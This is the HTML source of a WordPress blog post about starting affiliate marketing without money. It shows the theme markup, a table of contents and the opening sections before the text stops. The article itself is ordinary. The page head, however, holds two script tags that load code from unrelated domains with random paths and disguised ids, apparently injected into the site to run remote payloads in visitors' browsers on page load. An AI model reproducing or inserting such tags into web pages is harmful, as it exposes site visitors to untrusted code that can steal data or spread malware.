.archive-title{font-size:1rem;}.kenta-archive-header .archive-description{font-size:0.75em;}.kenta-article-header .entry-title{font-size:1.875em;}.kenta-article-header .entry-metas{font-size:0.75rem;}.kenta-related-posts-wrap .card .entry-title{font-size:1rem;}.kenta-related-posts-wrap .card .entry-metas{font-size:0.75rem;}.kenta-related-posts-list .card-wrapper{width:100.00%;}.kenta-off-canvas .kenta-modal-inner{width:90vw;}.kenta-header-row-primary_navbar{display:block;}.kenta_footer_builder_col_top_0_all{width:100%;}.kenta_footer_builder_col_top_1_all{width:100%;}.kenta_footer_builder_col_top_2_all{width:100%;}.kenta_footer_builder_col_top_3_all{width:100%;}.kenta_footer_builder_col_middle_0_all{width:100%;}.kenta_footer_builder_col_middle_1_all{width:100%;}.kenta_footer_builder_col_middle_2_all{width:100%;}.kenta_footer_builder_col_middle_3_all{width:100%;}.kenta-footer-row-bottom{display:block;}.kenta_footer_builder_col_bottom_0_all{width:100%;justify-content:center;}.kenta_footer_builder_col_bottom_1_all{width:100%;justify-content:center;}}.kenta-site-wrap{--kenta-content-area-spacing:24px;--wp-admin-bar-height:0px;}
/*# sourceURL=kenta-dynamic-inline-css */
</style>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script src="https://webfixtool.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://webfixtool.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://webfixtool.com/blog/wp-content/themes/kenta/dist/vendor/scrollreveal/scrollreveal.min.js?ver=1.4.4" id="scrollreveal-js"></script>
<link rel="https://api.w.org/" href="https://webfixtool.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webfixtool.com/blog/wp-json/wp/v2/posts/648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webfixtool.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://webfixtool.com/blog/?p=648' />
<link rel="pingback" href="https://webfixtool.com/blog/xmlrpc.php">    <style id="kenta-preloader-selective-css"></style>
    <style id="kenta-global-selective-css"></style>
    <style id="kenta-woo-selective-css"></style>
    <style id="kenta-header-selective-css"></style>
    <style id="kenta-footer-selective-css"></style>
    <style id="kenta-transparent-selective-css"></style>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://webfixtool.com/blog/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-648 single-format-standard wp-embed-responsive wp-theme-kenta kenta-body overflow-x-hidden kenta-form-classic kenta-single_post"        data-kenta-scroll-reveal="{&quot;delay&quot;:200,&quot;duration&quot;:600,&quot;interval&quot;:200,&quot;opacity&quot;:0,&quot;scale&quot;:1,&quot;origin&quot;:&quot;bottom&quot;,&quot;distance&quot;:&quot;200px&quot;}">
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>
<div data-sticky-container class="kenta-site-wrap z-[1]">
            <div class="kenta-preloader-wrap kenta-preloader-preset-1">
				<div class="kenta-preloader-1"></div>            </div>
			            <div id="kenta-search-modal" data-toggle-behaviour="toggle" class="kenta-search-modal kenta-modal kenta_header_el_search_modal">
                <div class="kenta-modal-content">
                    <div class="max-w-screen-md mx-auto mt-60 kenta-search-modal-form form-controls form-underline"
                         data-redirect-focus="#kenta-close-search-modal-button">
						<form role="search"  method="get"
      action="https://webfixtool.com/blog/"
      class="search-form"
>
    <div class="relative">
        <label class="flex items-center flex-grow mb-0" for="search-form-6970749c5d444">
            <span class="screen-reader-text">Search for:</span>
            <input type="search" id="search-form-6970749c5d444"
                   placeholder="Type &amp; Hit Enter"
                   value="" name="s"
                   class="search-input"
            />
			        </label>
    </div>
</form>
                    </div>
                </div>

                <div class="kenta-modal-actions">
                    <button id="kenta-close-search-modal-button"
                            class="kenta-close-modal"
                            data-toggle-target="#kenta-search-modal"
                            data-toggle-hidden-focus=".kenta-search-button"
                            type="button"
                    >
                        <i class="fa fa-times"></i>
                    </button>
                </div>
            </div>
			    <header class="kenta-site-header text-accent">
	        <div id="kenta-off-canvas-modal" class="kenta-off-canvas kenta-modal" data-toggle-behaviour="drawer-right">
        <div class="kenta-modal-inner">
                <div class="kenta-modal-actions">
                    <button id="kenta-close-off-canvas-modal"
                            class="kenta-close-modal"
                            data-toggle-target="#kenta-off-canvas-modal"
                            type="button"
                    >
                        <i class="fas fa-times"></i>
                    </button>
                </div>
                <div class="kenta-modal-content" data-redirect-focus="#kenta-close-off-canvas-modal">
			<div class="kenta-builder-column kenta-builder-column-0 kenta-builder-column-desktop kenta-builder-column-desktop-dir-column kenta-builder-column-tablet-dir-column kenta-builder-column-mobile-dir-column kenta_header_builder_col_modal_0_desktop"><div data-builder-element="collapsable-menu" class="kenta-collapsable-menu h-full kenta_header_el_collapsable_menu_wrap"><ul class="kenta-collapsable-menu kenta_header_el_collapsable_menu collapsable kenta-menu-has-arrow"><li class="page_item page-item-206"><a href="https://webfixtool.com/blog/przykladowa-strona/">Przykładowa strona<button type="button" class="kenta-dropdown-toggle"><span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></button></a></li>
</ul>
</div></div><div class="kenta-builder-column kenta-builder-column-0 kenta-builder-column-mobile kenta-builder-column-desktop-dir-column kenta-builder-column-tablet-dir-column kenta-builder-column-mobile-dir-column kenta_header_builder_col_modal_0_mobile"><div data-builder-element="collapsable-menu" class="kenta-collapsable-menu h-full kenta_header_el_collapsable_menu_wrap"><ul class="kenta-collapsable-menu kenta_header_el_collapsable_menu collapsable kenta-menu-has-arrow"><li class="page_item page-item-206"><a href="https://webfixtool.com/blog/przykladowa-strona/">Przykładowa strona<button type="button" class="kenta-dropdown-toggle"><span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></button></a></li>
</ul>
</div></div></div></div></div><div class="kenta-header-row kenta-header-row-primary_navbar" data-row="primary_navbar"><div class="kenta-max-w-wide has-global-padding container mx-auto text-xs flex flex-wrap items-stretch"><div class="kenta-builder-column kenta-builder-column-0 kenta-builder-column-desktop kenta-builder-column-desktop-dir-row kenta-builder-column-tablet-dir-row kenta-builder-column-mobile-dir-row kenta_header_builder_col_primary_navbar_0_desktop">            <div data-builder-element="logo" class="kenta-site-branding kenta_header_el_logo" data-logo="left">
				                    <a class="site-logo" href="https://webfixtool.com/blog">
												                        <img class="kenta-logo" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/Zrzut-ekranu-2023-02-16-o-20.06.13.png" alt="WEBFIXTOOL BLOG" />
                    </a>
				                <div class="site-identity">
										                </div>
            </div>
			</div><div class="kenta-builder-column kenta-builder-column-1 kenta-builder-column-desktop kenta-builder-column-desktop-dir-row kenta-builder-column-tablet-dir-row kenta-builder-column-mobile-dir-row kenta_header_builder_col_primary_navbar_1_desktop"><div data-builder-element="menu-1" class="kenta-menu-wrap h-full kenta_header_el_menu_1_wrap"><ul id="menu-categories" class="sf-menu clearfix kenta-menu kenta_header_el_menu_1 kenta-menu-has-arrow"><li id="menu-item-90607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90607"><a href="https://webfixtool.com/blog/category/customer-service/">Customer Service<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
<li id="menu-item-90608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90608"><a href="https://webfixtool.com/blog/category/content-marketing/">Content Marketing<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
<li id="menu-item-90609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90609"><a href="https://webfixtool.com/blog/category/influencer-marketing/">Influencer Marketing<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
<li id="menu-item-90610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90610"><a href="https://webfixtool.com/blog/category/social-media/">Social Media<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
<li id="menu-item-90613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90613"><a href="https://webfixtool.com/blog/category/marketing/">Marketing<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
<li id="menu-item-90611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90611"><a href="https://webfixtool.com/blog">Home<span class="kenta-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
</ul></div>            <div data-builder-element="socials" class="kenta_header_el_socials">
                <div class="kenta-socials kenta-socials-custom kenta-socials-none">
					                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #557dbc;"
                                href="">
					<span class="kenta-social-icon">
                        <i class="fab fa-facebook"></i>                    </span>
                        </a>
					                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #000000;"
                                href="">
					<span class="kenta-social-icon">
                        <i class="fab fa-x-twitter"></i>                    </span>
                        </a>
					                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #ed1376;"
                                href="">
					<span class="kenta-social-icon">
                        <i class="fab fa-instagram"></i>                    </span>
                        </a>
					                </div>
            </div>
			            <button type="button" data-builder-element="theme-switch" class="kenta-theme-switch kenta-icon-button kenta-icon-button- kenta-icon-button- kenta_header_el_theme_switch">
	            <span class="light-mode">
				<i class="fas fa-sun"></i>	            </span>
                <span class="dark-mode">
				<i class="fas fa-moon"></i>	            </span>
            </button>
			            <div data-builder-element="search" class=" kenta-search-wrap kenta-form relative kenta_header_el_search">
                <button type="button" class="kenta-search-button kenta-icon-button kenta-icon-button- kenta-icon-button-" data-toggle-target="#kenta-search-modal"  data-toggle-show-focus="#kenta-search-modal :focusable">
					<i class="fas fa-magnifying-glass"></i>                </button>
				            </div>
			</div><div class="kenta-builder-column kenta-builder-column-0 kenta-builder-column-mobile kenta-builder-column-desktop-dir-row kenta-builder-column-tablet-dir-row kenta-builder-column-mobile-dir-row kenta_header_builder_col_primary_navbar_0_mobile">            <div data-builder-element="logo" class="kenta-site-branding kenta_header_el_logo" data-logo="left">
				                    <a class="site-logo" href="https://webfixtool.com/blog">
												                        <img class="kenta-logo" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/Zrzut-ekranu-2023-02-16-o-20.06.13.png" alt="WEBFIXTOOL BLOG" />
                    </a>
				                <div class="site-identity">
										                </div>
            </div>
			</div><div class="kenta-builder-column kenta-builder-column-1 kenta-builder-column-mobile kenta-builder-column-desktop-dir-row kenta-builder-column-tablet-dir-row kenta-builder-column-mobile-dir-row kenta_header_builder_col_primary_navbar_1_mobile">            <div data-builder-element="socials" class="kenta_header_el_socials">
                <div class="kenta-socials kenta-socials-custom kenta-socials-none">
					                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #557dbc;"
                                href="">
					<span class="kenta-social-icon">
                        <i class="fab fa-facebook"></i>                    </span>
                        </a>
					                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #000000;"
                                href="">
					<span class="kenta-social-icon">
                        <i class="fab fa-x-twitter"></i>                    </span>
                        </a>
					                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #ed1376;"
                                href="">
					<span class="kenta-social-icon">
                        <i class="fab fa-instagram"></i>                    </span>
                        </a>
					                </div>
            </div>
			            <button type="button" data-builder-element="theme-switch" class="kenta-theme-switch kenta-icon-button kenta-icon-button- kenta-icon-button- kenta_header_el_theme_switch">
	            <span class="light-mode">
				<i class="fas fa-sun"></i>	            </span>
                <span class="dark-mode">
				<i class="fas fa-moon"></i>	            </span>
            </button>
			            <div data-builder-element="search" class=" kenta-search-wrap kenta-form relative kenta_header_el_search">
                <button type="button" class="kenta-search-button kenta-icon-button kenta-icon-button- kenta-icon-button-" data-toggle-target="#kenta-search-modal"  data-toggle-show-focus="#kenta-search-modal :focusable">
					<i class="fas fa-magnifying-glass"></i>                </button>
				            </div>
			            <button type="button" data-builder-element="trigger" class="kenta-trigger kenta-icon-button kenta-icon-button- kenta-icon-button- kenta_header_el_trigger" data-toggle-target="#kenta-off-canvas-modal"  data-toggle-show-focus="#kenta-off-canvas-modal :focusable">
				<i class="fas fa-bars-staggered"></i>            </button>
			</div></div></div>    </header>
	
<main class="kenta-container flex flex-col lg:flex-row flex-grow z-[1] is-style-boxed is-align-narrow kenta-no-sidebar no-sidebar">
    <div id="content" class="kenta-article-content-wrap relative flex-grow max-w-full">
		        <article id="post-648" class="post-648 post type-post status-publish format-standard has-post-thumbnail hentry category-business">

			
		            <header class="kenta-post-header kenta-article-header kenta-max-w-content has-global-padding mx-auto relative z-[1]">
													<div class="card-content flex-grow">																			<div class="entry-categories cat-taxonomies break-words mb-2 last:mb-0" data-tax-type="badge"><a class="entry-tax-item mr-2 last:mr-0" href="https://webfixtool.com/blog/category/business/" rel="category tag">Business</a></div>			
																											                <div class="entry-title mb-gutter last:mb-0">
					<h1>How to Start Affiliate Marketing With No Money</h1>                </div>
												
																																	                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <a class="entry-meta-link" href="https://webfixtool.com/blog/author/anni-louise-bossauer/">Anni-Louise Bossauer</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span><span class="meta-item posted-on"><a class="entry-meta-link" href="https://webfixtool.com/blog/how-to-start-affiliate-marketing-with-no-money/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2024-01-06T21:41:11+01:00">Jan 6, 2024</time><time class="updated hidden" datetime="2024-12-23T12:29:31+01:00">Dec 23, 2024</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span>                </div>
						
																            </header>
		
		<div class="kenta_post_feature_image article-featured-image kenta-max-w-content mx-auto"><img width="1920" height="1080" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4.jpg" class="h-full object-center object-cover alignwide wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4.jpg 1920w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4-300x169.jpg 300w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4-1024x576.jpg 1024w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4-768x432.jpg 768w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-4-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>		
            <!-- Article Content -->
            <div class="kenta-article-content is-layout-constrained kenta-entry-content entry-content has-global-padding clearfix mx-auto">

				
<p>Starting affiliate marketing with no money is a feasible venture. It&#8217;s a process where you promote products or services and earn a commission for each sale or lead generated through your efforts. How to start affiliate marketing with no money?</p>



<p>This approach is ideal for those looking to enter the online business world without significant upfront costs.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#" data-href="#Why_is_It_Worth_Starting_an_Affiliate_Marketing_Business" title="Why is It Worth Starting an Affiliate Marketing Business">Why is It Worth Starting an Affiliate Marketing Business</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#" data-href="#Low_Startup_Costs" title="Low Startup Costs:">Low Startup Costs:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#" data-href="#Flexibility_and_Freedom" title="Flexibility and Freedom:">Flexibility and Freedom:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#" data-href="#Diverse_Income_Streams" title="Diverse Income Streams:">Diverse Income Streams:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#" data-href="#Growth_Potential" title="Growth Potential:">Growth Potential:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#" data-href="#Performance-Based_Rewards" title="Performance-Based Rewards:">Performance-Based Rewards:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#" data-href="#What_is_Affiliate_Marketing_ROI" title="What is Affiliate Marketing ROI">What is Affiliate Marketing ROI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#" data-href="#How_to_Start_Affiliate_Marketing_With_No_Money_Best_Practices" title="How to Start Affiliate Marketing With No Money: Best Practices">How to Start Affiliate Marketing With No Money: Best Practices</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#" data-href="#1_Identifying_and_Joining_Profitable_Affiliate_Programs" title="1. Identifying and Joining Profitable Affiliate Programs">1. Identifying and Joining Profitable Affiliate Programs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#" data-href="#2_Maximizing_Social_Media_for_Affiliate_Marketing" title="2. Maximizing Social Media for Affiliate Marketing">2. Maximizing Social Media for Affiliate Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#" data-href="#3_Creating_Compelling_and_Valuable_Content" title="3. Creating Compelling and Valuable Content">3. Creating Compelling and Valuable Content</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#" data-href="#4_Leveraging_SEO_for_Organic_Traffic" title="4. Leveraging SEO for Organic Traffic">4. Leveraging SEO for Organic Traffic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#" data-href="#5_Effective_Email_Marketing_Techniques" title="5. Effective Email Marketing Techniques">5. Effective Email Marketing Techniques</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#" data-href="#6_Active_Audience_Engagement" title="6. Active Audience Engagement">6. Active Audience Engagement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#" data-href="#7_Diversifying_Affiliate_Links_and_Products" title="7. Diversifying Affiliate Links and Products">7. Diversifying Affiliate Links and Products</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#" data-href="#8_Analyzing_and_Optimizing_Affiliate_Performance" title="8. Analyzing and Optimizing Affiliate Performance">8. Analyzing and Optimizing Affiliate Performance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#" data-href="#9_Adapting_to_Industry_Trends_and_Changes" title="9. Adapting to Industry Trends and Changes">9. Adapting to Industry Trends and Changes</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#" data-href="#Dont_Make_These_Mistakes_in_Your_Affiliate_Marketing_Efforts" title="Don&#8217;t Make These Mistakes in Your Affiliate Marketing Efforts">Don&#8217;t Make These Mistakes in Your Affiliate Marketing Efforts</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#" data-href="#1_Ignoring_the_Importance_of_Niche_Selection_in_Affiliate_Marketing" title="1. Ignoring the Importance of Niche Selection in Affiliate Marketing">1. Ignoring the Importance of Niche Selection in Affiliate Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#" data-href="#2_Overlooking_the_Value_of_Quality_Content_in_Affiliate_Marketing" title="2. Overlooking the Value of Quality Content in Affiliate Marketing">2. Overlooking the Value of Quality Content in Affiliate Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#" data-href="#3_Neglecting_SEO_and_Organic_Traffic" title="3. Neglecting SEO and Organic Traffic">3. Neglecting SEO and Organic Traffic</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#" data-href="#4_Joining_Too_Many_Affiliate_Programs" title="4. Joining Too Many Affiliate Programs">4. Joining Too Many Affiliate Programs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#" data-href="#5_Failing_to_Understand_the_Target_Audience" title="5. Failing to Understand the Target Audience">5. Failing to Understand the Target Audience</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#" data-href="#6_Underutilizing_Social_Media_Platforms" title="6. Underutilizing Social Media Platforms">6. Underutilizing Social Media Platforms</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#" data-href="#7_Ignoring_the_Importance_of_Email_Marketing" title="7. Ignoring the Importance of Email Marketing">7. Ignoring the Importance of Email Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#" data-href="#8_Not_Tracking_and_Analyzing_Performance" title="8. Not Tracking and Analyzing Performance">8. Not Tracking and Analyzing Performance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#" data-href="#9_Overlooking_the_Need_for_Continuous_Learning" title="9. Overlooking the Need for Continuous Learning">9. Overlooking the Need for Continuous Learning</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#" data-href="#How_to_Start_With_Affiliate_Marketing_in_2024" title="How to Start With Affiliate Marketing in 2024">How to Start With Affiliate Marketing in 2024</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#" data-href="#1_Understanding_the_Fundamentals_of_Affiliate_Marketing" title="1. Understanding the Fundamentals of Affiliate Marketing">1. Understanding the Fundamentals of Affiliate Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#" data-href="#2_Selecting_Suitable_Affiliate_Programs" title="2. Selecting Suitable Affiliate Programs">2. Selecting Suitable Affiliate Programs</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#" data-href="#3_Maximizing_Social_Media_for_Affiliate_Marketing" title="3. Maximizing Social Media for Affiliate Marketing">3. Maximizing Social Media for Affiliate Marketing</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-32" href="#" data-href="#4_Creating_Engaging_and_Valuable_Content" title="4. Creating Engaging and Valuable Content">4. Creating Engaging and Valuable Content</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-33" href="#" data-href="#5_Implementing_SEO_Strategies" title="5. Implementing SEO Strategies">5. Implementing SEO Strategies</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-34" href="#" data-href="#6_Developing_an_Effective_Email_Marketing_Strategy" title="6. Developing an Effective Email Marketing Strategy">6. Developing an Effective Email Marketing Strategy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-35" href="#" data-href="#7_Analyzing_and_Refining_Your_Affiliate_Marketing_Strategy" title="7. Analyzing and Refining Your Affiliate Marketing Strategy">7. Analyzing and Refining Your Affiliate Marketing Strategy</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-36" href="#" data-href="#8_Diversifying_Affiliate_Marketing_Efforts" title="8. Diversifying Affiliate Marketing Efforts">8. Diversifying Affiliate Marketing Efforts</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-37" href="#" data-href="#9_Keeping_Up_with_Industry_Trends" title="9. Keeping Up with Industry Trends">9. Keeping Up with Industry Trends</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-38" href="#" data-href="#10_Setting_Achievable_Goals_and_Managing_Expectations" title="10. Setting Achievable Goals and Managing Expectations">10. Setting Achievable Goals and Managing Expectations</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-39" href="#" data-href="#Expert_Opinion_on_How_to_Start_Affiliate_Marketing_With_No_Money" title="Expert Opinion on How to Start Affiliate Marketing With No Money">Expert Opinion on How to Start Affiliate Marketing With No Money</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-40" href="#" data-href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Why_is_It_Worth_Starting_an_Affiliate_Marketing_Business"></span>Why is It Worth Starting an Affiliate Marketing Business<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Low_Startup_Costs"></span><strong>Low Startup Costs</strong>:<span class="ez-toc-section-end"></span></h3>



<p>One of the most appealing aspects of starting an affiliate marketing business is the minimal investment required. Unlike traditional businesses, you don&#8217;t need a large capital.</p>



<p>You can begin by using free platforms and tools, focusing on organic traffic through search engine optimization (SEO) and social media accounts.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/248888f2-4fd0-4c03-87d5-16810c4ffcb0.jpeg" alt="man, money, tablet"/></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Flexibility_and_Freedom"></span><strong>Flexibility and Freedom</strong>:<span class="ez-toc-section-end"></span></h3>



<p>Affiliate marketing offers the flexibility to work from anywhere and set your own schedule.</p>



<p>This makes it an ideal choice for those seeking a balance between work and personal life.</p>



<p>You can choose which products or services to promote, tailoring your affiliate marketing efforts to your interests and expertise.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Diverse_Income_Streams"></span><strong>Diverse Income Streams</strong>:<span class="ez-toc-section-end"></span></h3>



<p>By joining <a href="https://www.shopper.com/partnerships">multiple affiliate programs</a> and networks, you can diversify your income sources. This approach not only increases potential earnings but also provides stability, as you&#8217;re not reliant on a single affiliate program.</p>



<p>Promoting a range of affiliate products allows you to cater to a broader target audience.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/fce249f7-8228-4325-802a-02b484f5232f.jpeg" alt="woman, laptop, money"/></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Growth_Potential"></span><strong>Growth Potential</strong>:<span class="ez-toc-section-end"></span></h3>



<p>The affiliate marketing industry is continuously evolving, offering room for growth and learning.</p>



<p>As you gain experience, you can expand your strategies, explore high paying affiliate programs, and leverage different social media platforms and content types, like blog posts and YouTube videos, to attract potential customers.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Performance-Based_Rewards"></span><strong>Performance-Based Rewards</strong>:<span class="ez-toc-section-end"></span></h3>



<p>In affiliate marketing, your income is directly tied to your efforts and results. This incentivizes creating high-quality, engaging content and effective marketing strategies.</p>



<p>Successful affiliate marketers often see significant returns, making it a lucrative business model for those dedicated to their affiliate marketing journey.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_Affiliate_Marketing_ROI"></span>What is Affiliate Marketing ROI<span class="ez-toc-section-end"></span></h2>



<p>Affiliate marketing ROI (Return on Investment) is a critical metric that measures the efficiency of your affiliate marketing efforts. On average, the ROI in affiliate marketing can be significantly high, with some reports suggesting an average return of $5 for every $1 spent.</p>



<p>This high ROI is attributed to the performance-based nature of affiliate marketing, where costs are directly linked to results.</p>



